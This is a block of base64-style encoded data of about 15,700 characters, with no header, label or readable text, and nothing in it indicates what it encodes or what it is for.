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
